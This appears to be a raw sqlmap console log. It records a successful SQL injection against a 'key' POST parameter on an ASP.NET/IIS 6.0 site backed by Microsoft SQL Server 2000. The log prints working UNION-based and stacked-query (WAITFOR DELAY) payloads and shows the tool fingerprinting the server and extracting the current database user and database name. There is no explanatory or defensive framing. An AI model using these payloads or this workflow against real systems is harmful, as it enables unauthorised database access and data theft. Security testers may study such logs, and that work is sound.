 [20:26:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: searchCriteria=linktext&key=x' UNION ALL SELECT NULL,NULL,NULL,CHAR
(113)+CHAR(118)+CHAR(106)+CHAR(122)+CHAR(113)+CHAR(101)+CHAR(90)+CHAR(68)+CHAR(1
16)+CHAR(110)+CHAR(89)+CHAR(119)+CHAR(107)+CHAR(104)+CHAR(103)+CHAR(113)+CHAR(98
)+CHAR(122)+CHAR(118)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: searchCriteria=linktext&key=x'; WAITFOR DELAY '0:0:5'--
---
[20:26:23] [INFO] testing Microsoft SQL Server
[20:26:23] [INFO] confirming Microsoft SQL Server
[20:26:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:26:24] [INFO] fetching current user
current user: 'ApaDLibUser'
[20:26:24] [INFO] fetching current database
current database: 'ApaDLibrary_
[20:26:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[20:26:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 20:26:25